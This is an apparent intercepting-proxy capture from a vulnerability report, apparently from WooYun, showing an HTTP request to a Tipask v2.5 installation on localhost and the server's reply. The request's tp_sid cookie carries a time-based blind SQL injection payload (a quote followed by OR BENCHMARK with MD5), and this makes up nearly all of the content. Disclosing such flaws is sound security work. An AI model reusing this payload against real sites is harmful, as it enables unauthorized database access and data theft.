 request
raw params headers hex
GET /cms/tipask/Tipask_v2.5_UTF8_20140606/tipask/ HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: tp_sid=9d1350fab2f7b01a' OR BENCHMARK(1000000,MD5(1)) #; tp_lastrefresh=0
+ < >
response
raw headers hex html render
HTTP/1.1 200 OK
Date: Tue, 25 Aug 2015 03:06:21 GMT
Server: Apache/2.2.9 (APMServ) PHP/5.2.6
X-Powered-By: PHP/5.2.6
Set-Cookie: tp_lastrefresh=1; expires=Tue, 25-Aug-2015 03:07:24 GMT; path=/
Content-Type: text/html; charset=UTF-8
Content-Length: 14937
www.wooyun.org